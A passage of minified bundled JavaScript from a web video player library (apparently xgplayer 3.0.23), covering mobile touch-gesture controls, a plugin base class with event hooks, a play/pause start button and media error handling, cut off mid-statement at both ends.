h=parseInt(u.pageX-a.left,10),d=parseInt(u.pageY-a.top,10);a.x=90===i.rotateDeg?d:h,a.y=90===i.rotateDeg?h:d,a.scopeL=s.scopeL*a.width,a.scopeR=(1-s.scopeR)*a.width,a.scopeM1=a.width*(1-s.scopeM)/2,a.scopeM2=a.width-a.scopeM1}}),(0,n.n8)((0,n.V5)(r),"onTouchMove",function(e){var t=r.getTouche(e),i=(0,n.V5)(r),o=i.pos,s=i.config,a=i.player;if(t&&!s.disableGesture&&r.duration&&o.isStart){var l=s.miniMoveStep,u=s.hideControlsActive,c=parseInt(t.pageX-o.left,10),h=parseInt(t.pageY-o.top,10),d=90===a.rotateDeg?h:c,f=90===a.rotateDeg?c:h;if(Math.abs(d-o.x)>l||Math.abs(f-o.y)>l){var g=d-o.x,p=f-o.y,v=o.scope;if(-1===v&&(v=r.checkScope(d,f,g,p,o),0===v&&(u?a.blur():a.focus({autoHide:!1}),!o.time&&(o.time=parseInt(1e3*a.currentTime,10)+1e3*r.timeOffset)),o.scope=v),-1===v||v>0&&!s.gestureY||0===v&&!s.gestureX)return;r.executeMove(g,p,v,o.width,o.height),o.x=d,o.y=f}}}),(0,n.n8)((0,n.V5)(r),"onTouchEnd",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos,a=t.playerConfig;if(setTimeout(function(){i.getPlugin("progress")&&i.getPlugin("progress").resetSeekState()},10),s.isStart){s.scope>-1&&e.cancelable&&e.preventDefault();var l=r.config,u=l.disableGesture,c=l.gestureX;!u&&c?r.endLastMove(s.scope):s.time=0,s.scope=-1,r.resetPos(),o.Ay.checkIsFunction(a.enableSwipeHandler)&&a.enableSwipeHandler(),r.changeAction(y.AUTO)}}),(0,n.n8)((0,n.V5)(r),"onRootTouchMove",function(e){!r.config.disableGesture&&r.config.gestureX&&r.checkIsRootTarget(e)&&(e.stopPropagation(),r.pos.isStart?r.onTouchMove(e):r.onTouchStart(e))}),(0,n.n8)((0,n.V5)(r),"onRootTouchEnd",function(e){r.pos.scope>-1&&r.onTouchEnd(e)}),r.pos={isStart:!1,x:0,y:0,time:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1},r.timer=null,r}return(0,n.j6)(i,[{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"registerIcons",value:function(){return{seekTipIcon:{icon:v,class:"xg-seek-pre"}}}},{key:"afterCreate",value:function(){var e=this;m.map(function(t){e.__hooks[t]=null});var t=this.playerConfig,i=this.config,n=this.player;!0===t.closeVideoDblclick&&(i.closedbClick=!0),this.resetPos(),o.Ay.isUndefined(t.disableGesture)||(i.disableGesture=!!t.disableGesture),this.appendChild(".xg-seek-icon",this.icons.seekTipIcon),this.xgMask=o.Ay.createDom("xg-mask","",{},"xgmask"),n.root.appendChild(this.xgMask),this.initCustomStyle(),this.registerThumbnail();var r="mouse"===this.domEventType?"mouse":"touch";this.touch=new p(this.root,{eventType:r,needPreventDefault:!this.config.disableGesture}),this.root.addEventListener("contextmenu",function(e){e.preventDefault()}),n.root.addEventListener("touchmove",this.onRootTouchMove,!0),n.root.addEventListener("touchend",this.onRootTouchEnd,!0),n.root.addEventListener("touchcancel",this.onRootTouchEnd,!0);var a=this.player.controls;a&&a.center&&(a.center.addEventListener("touchmove",this.onRootTouchMove,!0),a.center.addEventListener("touchend",this.onRootTouchEnd,!0),a.center.addEventListener("touchcancel",this.onRootTouchEnd,!0)),this.on(s.W5,function(){var t=e.player,i=e.config;t.duration>0&&1e3*t.duration<i.moveDuration&&(i.moveDuration=1e3*t.duration)}),this.on([s.nQ,s.hV],function(){var t=e.pos,i=t.time,n=t.isStart;!n&&i>0&&(e.pos.time=0)});var l={touchstart:"onTouchStart",touchmove:"onTouchMove",touchend:"onTouchEnd",press:"onPress",pressend:"onPressEnd",click:"onClick",doubleclick:"onDbClick"};if(Object.keys(l).map(function(t){e.touch.on(t,function(i){e[l[t]](i)})}),!i.disableActive){var u=n.plugins.progress;u&&(u.addCallBack("dragmove",function(t){e.activeSeekNote(t.currentTime,t.forward)}),["dragend","click"].forEach(function(t){u.addCallBack(t,function(){e.changeAction(y.AUTO)})}))}}},{key:"registerThumbnail",value:function(){var e=this.player,t=e.plugins.thumbnail;if(t&&t.usable){this.thumbnail=t.createThumbnail(null,"mobile-thumbnail");var i=this.find(".time-preview");i.insertBefore(this.thumbnail,i.children[0])}}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.playedColor,n=t.progressColor,r=t.timePreviewStyle,s=t.curTimeColor,a=t.durationColor;if(i&&(this.find(".xg-curbar").style.backgroundColor=i),n&&(this.find(".xg-bar").style.backgroundColor=n),r){var l=this.find(".time-preview");Object.keys(r).forEach(function(e){l.style[e]=r[e]})}var u=s||i,c=a;u&&(this.find(".xg-cur").style.color=u),c&&(this.find(".xg-dur").style.color=c),this.config.disableTimeProgress&&o.Ay.addClass(this.find(".xg-timebar"),"hide")}},{key:"resetPos",value:function(){var e=this;this.pos?(this.pos.isStart=!1,this.pos.scope=-1,["x","y","width","height","scopeL","scopeR","scopeM1","scopeM2"].map(function(t){e.pos[t]=0})):this.pos={isStart:!1,x:0,y:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1,time:0}}},{key:"changeAction",value:function(e){var t=this.player,i=this.root;i.setAttribute("data-xg-action",e);var n=t.plugins.start;n&&n.recover()}},{key:"getTouche",value:function(e){this.player.rotateDeg;var t=e.touches&&e.touches.length>0?e.touches[e.touches.length-1]:e;return{pageX:t.pageX,pageY:t.pageY}}},{key:"checkScope",value:function(e,t,i,n,o){var r=o.width,s=-1;if(e<0||e>r)return s;var a=0===n?Math.abs(i):Math.abs(i/n);return Math.abs(i)>0&&a>=1.73&&e>o.scopeM1&&e<o.scopeM2?s=0:(0===Math.abs(i)||a<=.57)&&(s=e<o.scopeL?1:e>o.scopeR?2:3),s}},{key:"executeMove",value:function(e,t,i,n,o){switch(i){case 0:this.updateTime(e/n*this.config.scopeM);break;case 1:this.updateBrightness(t/o);break;case 2:r.A.os.isIos||this.updateVolume(t/o);break}}},{key:"endLastMove",value:function(e){var t=this,i=this.pos,n=this.player,o=this.config,r=(i.time-this.timeOffset)/1e3;switch(e){case 0:n.seek(Number(r).toFixed(1)),o.hideControlsEnd?n.blur():n.focus(),this.timer=setTimeout(function(){t.pos.time=0},500);break}this.changeAction(y.AUTO)}},{key:"checkIsRootTarget",value:function(e){var t=this.player.plugins||{};return(!t.progress||!t.progress.root.contains(e.target))&&(t.start&&t.start.root.contains(e.target)||t.controls&&t.controls.root.contains(e.target))}},{key:"sendUseAction",value:function(e){var t=this.player.paused;this.emitUserAction(e,"switch_play_pause",{prop:"paused",from:t,to:!t})}},{key:"clickHandler",value:function(e){var t=this.player,i=this.config,n=this.playerConfig;t.state<u.x.RUNNING?n.closeVideoClick||(this.sendUseAction(o.Ay.createEvent("click")),t.play()):!i.closedbClick||n.closeVideoClick?t.isActive?t.blur():t.focus():n.closeVideoClick||((t.isActive||i.focusVideoClick)&&(this.sendUseAction(o.Ay.createEvent("click")),this.switchPlayPause()),t.focus())}},{key:"dbClickHandler",value:function(e){var t=this.config,i=this.player;!t.closedbClick&&i.state>=u.x.RUNNING&&(this.sendUseAction(o.Ay.createEvent("dblclick")),this.switchPlayPause())}},{key:"onClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[0],function(e,i){t.clickHandler(i.e)},{e,paused:i.paused})}},{key:"onDbClick",value:function(e){var t=this,i=this.player;(0,a.Eu)(this,m[1],function(e,i){t.dbClickHandler(i.e)},{e,paused:i.paused})}},{key:"onPress",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(t.rate=this.player.playbackRate,this.emitUserAction("press","change_rate",{prop:"playbackRate",from:n.playbackRate,to:i.pressRate}),n.playbackRate=i.pressRate,this.changeAction(y.PLAYBACK))}},{key:"onPressEnd",value:function(e){var t=this.pos,i=this.config,n=this.player;i.disablePress||(this.emitUserAction("pressend","change_rate",{prop:"playbackRate",from:n.playbackRate,to:t.rate}),n.playbackRate=t.rate,t.rate=1,this.changeAction(y.AUTO))}},{key:"updateTime",value:function(e){var t=this.player,i=this.config,n=this.player.duration;e=Number(e.toFixed(4));var o=parseInt(e*i.moveDuration,10)+this.timeOffset;o+=this.pos.time,o=o<0?0:o>1e3*n?1e3*n-200:o,t.getPlugin("time")&&t.getPlugin("time").updateTime(o/1e3),t.getPlugin("progress")&&t.getPlugin("progress").updatePercent(o/1e3/this.duration,!0),this.activeSeekNote(o/1e3,e>0),i.isTouchingSeek&&t.seek(Number((o-this.timeOffset)/1e3).toFixed(1)),this.pos.time=o}},{key:"updateVolume",value:function(e){this.player.rotateDeg&&(e=-e);var t=this.player,i=this.pos;if(e=parseInt(100*e,10),i.volume+=e,!(Math.abs(i.volume)<10)){var n=parseInt(10*t.volume,10)-parseInt(i.volume/10,10);n=n>10?10:n<1?0:n,t.volume=n/10,i.volume=0}}},{key:"updateBrightness",value:function(e){var t=this.pos,i=this.config,n=this.xgMask;if(i.darkness){this.player.rotateDeg&&(e=-e);var o=t.light+.8*e;o=o>i.maxDarkness?i.maxDarkness:o<0?0:o,n&&(n.style.backgroundColor="rgba(0,0,0,".concat(o,")")),t.light=o}}},{key:"activeSeekNote",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=this.player,n=this.config,r=!(this.duration!==1/0&&this.duration>0);if(e&&"number"===typeof e&&!r&&!n.disableActive){e<0?e=0:e>i.duration&&(e=i.duration-.2),this.changeAction(y.SEEKING);var s=i.plugins.start;s&&s.focusHide(),this.find(".xg-dur").innerHTML=o.Ay.format(this.duration),this.find(".xg-cur").innerHTML=o.Ay.format(e),this.find(".xg-curbar").style.width="".concat(e/this.duration*100,"%"),t?o.Ay.removeClass(this.find(".xg-seek-show"),"xg-back"):o.Ay.addClass(this.find(".xg-seek-show"),"xg-back"),this.updateThumbnails(e)}}},{key:"updateThumbnails",value:function(e){var t=this.player,i=t.plugins.thumbnail;i&&i.usable&&this.thumbnail&&i.update(this.thumbnail,e,160,90)}},{key:"switchPlayPause",value:function(){var e=this.player;if(e.state<u.x.ATTACHED)return!1;e.ended||(e.paused?e.play():e.pause())}},{key:"disableGesture",value:function(){this.config.disableGesture=!0}},{key:"enableGesture",value:function(){this.config.disableGesture=!1}},{key:"destroy",value:function(){var e=this.player;this.timer&&clearTimeout(this.timer),this.thumbnail=null,e.root.removeChild(this.xgMask),this.xgMask=null,this.touch&&this.touch.destroy(),this.touch=null,e.root.removeEventListener("touchmove",this.onRootTouchMove,!0),e.root.removeEventListener("touchend",this.onRootTouchEnd,!0),e.root.removeEventListener("touchcancel",this.onRootTouchEnd,!0);var t=this.player.controls;t&&t.center&&(t.center.removeEventListener("touchmove",this.onRootTouchMove,!0),t.center.removeEventListener("touchend",this.onRootTouchEnd,!0),t.center.removeEventListener("touchcancel",this.onRootTouchEnd,!0))}},{key:"render",value:function(){var e="normal"!==this.config.gradient?"gradient ".concat(this.config.gradient):"gradient";return'\n     <xg-trigger class="trigger">\n     <div class="'.concat(e,'"></div>\n        <div class="time-preview">\n            <div class="xg-seek-show ').concat(this.config.disableSeekIcon?" hide-seek-icon":"",'">\n              <i class="xg-seek-icon"></i>\n              <span class="xg-cur">00:00</span>\n              <span class="xg-separator">/</span>\n              <span class="xg-dur">00:00</span>\n            </div>\n              <div class="xg-bar xg-timebar">\n                <div class="xg-curbar"></div>\n              </div>\n        </div>\n        <div class="xg-playbackrate xg-top-note">\n            <span><i>').concat(this.config.pressRate,"X</i>").concat(this.i18n.FORWARD,"</span>\n        </div>\n     </xg-trigger>\n    ")}}],[{key:"pluginName",get:function(){return"mobile"}},{key:"defaultConfig",get:function(){return{index:0,disableGesture:!1,gestureX:!0,gestureY:!0,gradient:"normal",isTouchingSeek:!1,miniMoveStep:5,miniYPer:5,scopeL:.25,scopeR:.25,scopeM:.9,pressRate:2,darkness:!0,maxDarkness:.8,disableActive:!1,disableTimeProgress:!1,hideControlsActive:!1,hideControlsEnd:!1,moveDuration:36e4,closedbClick:!1,disablePress:!0,disableSeekIcon:!1,focusVideoClick:!1}}}]),i}(l.Ay)},26021:(e,t,i)=>{i.d(t,{Ay:()=>l});i(28706),i(51629),i(64346),i(62062),i(34782),i(18111),i(7588),i(84185),i(79432),i(26099),i(23500);var n=i(42529),o=i(61206),r=i(69566),s=i(30094);function a(e,t){r.A.logError("[".concat(e,"] event or callback cant be undefined or null when call ").concat(t))}var l=function(){function e(t){(0,n.xs)(this,e),o.Ay.checkIsFunction(this.beforeCreate)&&this.beforeCreate(t),(0,s.Ay)(this),this.__args=t,this.__events={},this.__onceEvents={},this.config=t.config||{},this.player=null,this.playerConfig={},this.pluginName="",this.__init(t)}return(0,n.j6)(e,[{key:"beforeCreate",value:function(e){}},{key:"afterCreate",value:function(){}},{key:"beforePlayerInit",value:function(){}},{key:"onPluginsReady",value:function(){}},{key:"afterPlayerInit",value:function(){}},{key:"destroy",value:function(){}},{key:"__init",value:function(e){this.player=e.player,this.playerConfig=e.player&&e.player.config,this.pluginName=e.pluginName?e.pluginName.toLowerCase():this.constructor.pluginName.toLowerCase(),this.logger=e.player&&e.player.logger}},{key:"updateLang",value:function(e){e||(e=this.lang)}},{key:"lang",get:function(){return this.player.lang}},{key:"i18n",get:function(){return this.player.i18n}},{key:"i18nKeys",get:function(){return this.player.i18nKeys}},{key:"domEventType",get:function(){var e=o.Ay.checkTouchSupport()?"touch":"mouse";return!this.playerConfig||"touch"!==this.playerConfig.domEventType&&"mouse"!==this.playerConfig.domEventType||(e=this.playerConfig.domEventType),e}},{key:"on",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__events[e]=t,this.player.on(e,t)):Array.isArray(e)&&e.forEach(function(e){i.__events[e]=t,i.player.on(e,t)}):a(this.pluginName,"plugin.on(event, callback)")}},{key:"once",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(this.__onceEvents[e]=t,this.player.once(e,t)):Array.isArray(e)&&e.forEach(function(n){i.__onceEvents[n]=t,i.player.once(e,t)}):a(this.pluginName,"plugin.once(event, callback)")}},{key:"off",value:function(e,t){var i=this;e&&t&&this.player?"string"===typeof e?(delete this.__events[e],this.player.off(e,t)):Array.isArray(e)&&e.forEach(function(n){delete i.__events[e],i.player.off(n,t)}):a(this.pluginName,"plugin.off(event, callback)")}},{key:"offAll",value:function(){var e=this;["__events","__onceEvents"].forEach(function(t){Object.keys(e[t]).forEach(function(i){e[t][i]&&e.off(i,e[t][i]),i&&delete e[t][i]})}),this.__events={},this.__onceEvents={}}},{key:"emit",value:function(e){var t;if(this.player){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];(t=this.player).emit.apply(t,[e].concat(n))}}},{key:"emitUserAction",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(this.player){var o=(0,n.T1)((0,n.T1)({},i),{},{pluginName:this.pluginName});this.player.emitUserAction(e,t,o)}}},{key:"hook",value:function(e,t){return s.A_.call.apply(s.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.uQ.call.apply(s.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return s.j.call.apply(s.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(this.player)return i&&(t.pluginName=i),this.player.registerPlugin({plugin:e,options:t})}},{key:"getPlugin",value:function(e){return this.player?this.player.getPlugin(e):null}},{key:"__destroy",value:function(){var e=this,t=this.player,i=this.pluginName;this.offAll(),o.Ay.clearAllTimers(this),o.Ay.checkIsFunction(this.destroy)&&this.destroy(),["player","playerConfig","pluginName","logger","__args","__hooks"].map(function(t){e[t]=null}),t.unRegisterPlugin(i),(0,s.Vj)(this)}}],[{key:"defineGetterOrSetter",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&Object.defineProperty(e,i,t[i])}},{key:"defineMethod",value:function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&"function"===typeof t[i]&&Object.defineProperty(e,i,{configurable:!0,value:t[i]})}},{key:"defaultConfig",get:function(){return{}}},{key:"pluginName",get:function(){return"pluginName"}}]),e}()},30047:(e,t,i)=>{i.d(t,{A:()=>f});i(62062),i(94170),i(18111),i(61701),i(79432),i(26099),i(76031);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=i(85114),l=i(64468),u=i(80138),c={};function h(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:null,end:null};return c[e]&&window.clearTimeout(c[e].id),c[e]={},i.start&&i.start(),c[e].id=window.setTimeout(function(){i.end&&i.end(),window.clearTimeout(c[e].id),delete c[e]},t),c[e].id}function d(e){e?window.clearTimeout(e):Object.keys(c).map(function(e){window.clearTimeout(c[e].id),delete c[e]})}var f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onPlayerReset",function(){r.autoPlayStart=!1;var e="auto"===r.config.mode?"auto-hide":"hide";r.setAttr("data-state","play"),o.Ay.removeClass(r.root,e),r.show()}),(0,n.n8)((0,n.V5)(r),"onAutoplayStart",function(){if(!r.autoPlayStart){var e="auto"===r.config.mode?"auto-hide":"hide";o.Ay.addClass(r.root,e),r.autoPlayStart=!0,r.toggleTo("play")}}),r.autoPlayStart=!1,r}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this.playerConfig;this.initIcons(),this.listenEvents(),this.bindClickEvents(),e.autoplay||this.show()}},{key:"listenEvents",value:function(){var e=this,t=this.player,i=this.playerConfig;this.once(r.yE,function(){i&&(i.lang&&"en"===i.lang?o.Ay.addClass(t.root,"lang-is-en"):"jp"===i.lang&&o.Ay.addClass(t.root,"lang-is-jp"))}),this.on(r.KH,this.onAutoplayStart),this.on(r.q_,function(){var t="auto"===e.config.mode?"auto-hide":"hide";e.setAttr("data-state","play"),o.Ay.removeClass(e.root,t),e.show()}),this.on(r.tr,function(){e.toggleTo("play")}),this.on(r.Hz,function(){e.toggleTo("pause")}),this.on(r.Ut,function(){e.onPlayerReset()})}},{key:"bindClickEvents",value:function(){var e=this;this.clickHandler=this.hook("startClick",this.switchPausePlay,{pre:function(t){t.cancelable&&t.preventDefault(),t.stopPropagation();var i=e.player.paused;e.emitUserAction(t,"switch_play_pause",{props:"paused",from:i,to:!i})}}),this.bind(["click","touchend"],this.clickHandler)}},{key:"registerIcons",value:function(){return{startPlay:{icon:l.A,class:"xg-icon-play"},startPause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild("xg-start-inner",e.startPlay),this.appendChild("xg-start-inner",e.startPause)}},{key:"hide",value:function(){o.Ay.addClass(this.root,"hide")}},{key:"show",value:function(e){o.Ay.removeClass(this.root,"hide")}},{key:"focusHide",value:function(){o.Ay.addClass(this.root,"focus-hide")}},{key:"recover",value:function(){o.Ay.removeClass(this.root,"focus-hide")}},{key:"switchStatus",value:function(e){e?this.setAttr("data-state",this.player.paused?"pause":"play"):this.setAttr("data-state",this.player.paused?"play":"pause")}},{key:"animate",value:function(e){var t=this;this._animateId=h("pauseplay",400,{start:function(){o.Ay.addClass(t.root,"interact"),t.show(),t.switchStatus(!0)},end:function(){o.Ay.removeClass(t.root,"interact"),!e&&t.hide(),t._animateId=null}})}},{key:"endAnimate",value:function(){o.Ay.removeClass(this.root,"interact"),d(this._animateId),this._animateId=null}},{key:"switchPausePlay",value:function(e){var t=this.player;if(e.cancelable&&e.preventDefault(),e.stopPropagation(),!(t.state<a.x.READY)){var i=this.player.paused;i||t.state!==a.x.RUNNING?t.play():t.pause()}}},{key:"onPlayPause",value:function(e){this.toggleTo(e)}},{key:"toggleTo",value:function(e){var t=this.config,i=this.player;if(i&&!(i.state<a.x.RUNNING)&&this.autoPlayStart){if("show"===t.mode)return this.switchStatus(),void this.show();if("auto"!==t.mode){if(t.isShowPause&&i.paused&&!i.ended||t.isShowEnd&&i.ended)return this.switchStatus(),this.show(),void this.endAnimate();if(t.disableAnimate)return this.switchStatus(),void this.hide();if("play"===e)this.autoPlayStart?this.animate():this.hide();else{if(!this.autoPlayStart||i.ended)return;this.animate()}}else this.switchStatus()}}},{key:"destroy",value:function(){this.unbind(["click","touchend"],this.clickHandler),d(this._animateId)}},{key:"render",value:function(){var e=this.playerConfig.autoplay?"auto"===this.config.mode?"auto-hide":"hide":"";return'\n    <xg-start class="xgplayer-start '.concat(e,'">\n    <xg-start-inner></xg-start-inner>\n    </xg-start>')}}],[{key:"pluginName",get:function(){return"start"}},{key:"defaultConfig",get:function(){return{isShowPause:!1,isShowEnd:!1,disableAnimate:!1,mode:"hide"}}}]),i}(s.Ay)},30094:(e,t,i)=>{i.d(t,{A_:()=>r,Ay:()=>h,Eu:()=>f,Vj:()=>d,j:()=>l,oq:()=>c,tC:()=>u,uQ:()=>a});i(28706),i(64346),i(62062),i(44114),i(34782),i(54554),i(94170),i(18111),i(61701),i(84185),i(79432),i(26099);var n=i(42529);function o(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];var s=t.call.apply(t,[e].concat(o));i&&"function"===typeof i&&(s&&s.then?s.then(function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];i.call.apply(i,[e].concat(n))}):i.call.apply(i,[e].concat(o)))}function r(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{pre:null,next:null};return this.__hooks||(this.__hooks={}),!this.__hooks[e]&&(this.__hooks[e]=null),function(){var r=arguments,s=this;if(i.pre)try{var a;(a=i.pre).call.apply(a,[this].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,":pre error] >> ").concat(u.message),u}if(this.__hooks&&this.__hooks[e])try{var l=f.apply(void 0,[this,e,t].concat(Array.prototype.slice.call(arguments)));l?l.then?l.then(function(e){!1!==e&&o.apply(void 0,[s,t,i.next].concat((0,n.Og)(r)))})["catch"](function(e){throw e}):o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments))):void 0===l&&o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,"] >> ").concat(u.message),u}else o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}.bind(this)}function s(e,t){var i=this.__hooks;if(!i||!Array.isArray(i[e]))return-1;for(var n=i[e],o=0;o<n.length;o++)if(n[o]===t)return o;return-1}function a(e,t){var i=this.__hooks;if(i)return i.hasOwnProperty(e)?(Array.isArray(i[e])||(i[e]=[]),-1===s.call(this,e,t)&&i[e].push(t),!0):(console.warn("has no supported hook which name [".concat(e,"]")),!1)}function l(e,t){var i=this.__hooks;if(i)if(Array.isArray(i[e])){var n=i[e],o=s.call(this,e,t);-1!==o&&n.splice(o,1)}else i[e]&&(i[e]=null)}function u(e){if(this.plugins&&this.plugins[e.toLowerCase()]){for(var t=this.plugins[e.toLowerCase()],i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.useHooks&&t.useHooks.apply(t,n)}}function c(e){if(this.plugins&&this.plugins[e.toLowerCase()]){var t=this.plugins[e.toLowerCase()];if(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.removeHooks&&t.removeHooks.apply(t,n)}}}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];e.__hooks={},t&&t.map(function(t){e.__hooks[t]=null}),Object.defineProperty(e,"hooks",{get:function(){return e.__hooks&&Object.keys(e.__hooks).map(function(t){if(e.__hooks[t])return t})}})}function d(e){e.__hooks=null}function f(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];if(e.__hooks&&Array.isArray(e.__hooks[t])){var s=e.__hooks[t],a=-1,l=function e(t,i,n){for(var o=arguments.length,r=new Array(o>3?o-3:0),l=3;l<o;l++)r[l-3]=arguments[l];if(a++,0===s.length||a===s.length)return n.call.apply(n,[t,t].concat(r));var u=s[a],c=u.call.apply(u,[t,t].concat(r));return c&&c.then?c.then(function(o){return!1===o?null:e.apply(void 0,[t,i,n].concat(r))})["catch"](function(e){console.warn("[runHooks]".concat(i," reject"),e.message)}):!1!==c?e.apply(void 0,[t,i,n].concat(r)):!1!==c&&void 0};return l.apply(void 0,[e,t,i].concat(o))}return i.call.apply(i,[e,e].concat(o))}},32449:(e,t,i)=>{i.d(t,{Ay:()=>Q});i(16280),i(76918),i(28706),i(2008),i(50113),i(51629),i(25276),i(64346),i(48598),i(62062),i(44114),i(34782),i(54554),i(23288),i(62010),i(18111),i(22489),i(20116),i(7588),i(61701),i(2892),i(40150),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=(i(94170),i(33529)),r=i.n(o),s=i(61206),a=i(84434),l="3.0.23",u={1:"media",2:"media",3:"media",4:"media",5:"media",6:"media"},c={1:5101,2:5102,3:5103,4:5104,5:5105,6:5106},h=(0,n.j6)(function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{errorType:"",errorCode:0,errorMessage:"",originError:"",ext:{},mediaError:null};(0,n.xs)(this,e);var o=t&&t.i18n?t.i18n.ERROR_TYPES:null;if(t.media){var r=i.mediaError?i.mediaError:t.media.error||{},a=t.duration,u=t.currentTime,h=t.ended,d=t.src,f=t.currentSrc,g=t.media,p=g.readyState,v=g.networkState,y=i.errorCode||r.code;c[y]&&(y=c[y]);var m={playerVersion:l,currentTime:u,duration:a,ended:h,readyState:p,networkState:v,src:d||f,errorType:i.errorType,errorCode:y,message:i.errorMessage||r.message,mediaError:r,originError:i.originError?i.originError.stack:"",host:s.Ay.getHostFromUrl(d||f)};return i.ext&&Object.keys(i.ext).map(function(e){m[e]=i.ext[e]}),m}if(arguments.length>1){for(var k={playerVersion:l,domain:document.domain},A=["errorType","currentTime","duration","networkState","readyState","src","currentSrc","ended","errd","errorCode","mediaError"],b=0;b<arguments.length;b++)k[A[b]]=arguments[b];return k.ex=o?(o[arguments[0]]||{}).msg:"",k}}),d=i(56030);function f(e,t){this&&this.emit&&("error"===e?this.errorHandler(e,t.error):this.emit(e,t))}function g(e,t){return function(i,n){var o={player:t,eventName:e,originalEvent:i,detail:i.detail||{},timeStamp:i.timeStamp,currentTime:t.currentTime,duration:t.duration,paused:t.paused,ended:t.ended,isInternalOp:!!t._internalOp[i.type],muted:t.muted,volume:t.volume,host:s.Ay.getHostFromUrl(t.currentSrc),vtype:t.vtype};if(t.removeInnerOP(i.type),"timeupdate"===e&&(t._currentTime=t.media&&t.media.currentTime),"ratechange"===e){var r=t.media?t.media.playbackRate:0;if(r&&t._rate===r)return;t._rate=t.media&&t.media.playbackRate}if("durationchange"===e&&(t._duration=t.media.duration),"volumechange"===e&&(o.isMutedChange=t._lastMuted!==t.muted,t._lastMuted=t.muted),"error"===e&&(o.error=n||t.video.error),t.mediaEventMiddleware[e]){var a=f.bind(t,e,o);try{t.mediaEventMiddleware[e].call(t,o,a)}catch(l){throw f.call(t,e,o),l}}else f.call(t,e,o)}}var p=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i),o=t.call(this,e),o._hasStart=!1,o._currentTime=0,o._duration=0,o._internalOp={},o._lastMuted=!1,o.vtype="MP4",o._rate=-1,o.mediaConfig=Object.assign({},{controls:!1,autoplay:e.autoplay,playsinline:e.playsinline,"x5-playsinline":e.playsinline,"webkit-playsinline":e.playsinline,"x5-video-player-fullscreen":e["x5-video-player-fullscreen"]||e.x5VideoPlayerFullscreen,"x5-video-orientation":e["x5-video-orientation"]||e.x5VideoOrientation,airplay:e.airplay,"webkit-airplay":e.airplay,tabindex:0|e.tabindex,mediaType:e.mediaType||"video","data-index":-1},e.videoConfig,e.videoAttributes);var r=e["x5-video-player-type"]||e.x5VideoPlayerType;return a.A.isWeixin&&a.A.os.isAndroid&&r&&(o.mediaConfig["x5-video-player-type"]=r,delete o.mediaConfig.playsinline,delete o.mediaConfig["webkit-playsinline"],delete o.mediaConfig["x5-playsinline"]),e.loop&&(o.mediaConfig.loop="loop"),e.autoplayMuted&&!Object.prototype.hasOwnProperty.call(o.mediaConfig,"muted")&&(o.mediaConfig.muted=!0),o.media=e.mediaEl instanceof HTMLMediaElement?e.mediaEl:"function"===typeof e.mediaEl?e.mediaEl(o.mediaConfig):s.Ay.createDom(o.mediaConfig.mediaType,"",o.mediaConfig,""),e.defaultPlaybackRate&&(o.media.defaultPlaybackRate=o.media.playbackRate=e.defaultPlaybackRate),"Number"===s.Ay.typeOf(e.volume)&&(o.volume=e.volume),e.autoplayMuted&&(o.media.muted=!0,o._lastMuted=!0),e.autoplay&&(o.media.autoplay=!0),e.playsinline&&(o.media.playsinline=!0),o._interval={},o.mediaEventMiddleware={},o.attachVideoEvents(),o}return(0,n.j6)(i,[{key:"setEventsMiddleware",value:function(e){var 